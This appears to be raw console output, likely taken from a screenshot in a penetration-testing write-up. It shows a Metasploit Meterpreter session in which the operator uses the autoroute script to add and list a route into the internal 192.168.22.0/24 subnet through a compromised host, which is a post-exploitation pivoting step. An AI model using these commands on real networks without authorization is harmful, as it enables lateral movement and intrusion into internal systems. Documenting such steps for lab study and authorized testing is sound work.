 meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] No routes have been added yet
meterpreter > run autoroute -s 192.168.22.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.22.0/255.255.255.0...
[+] Added route to 192.168.22.0/255.255.255.0 via 192.168.80.144
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.22.0 255.255.255.0 Session 1
meterpreter >
File System
Home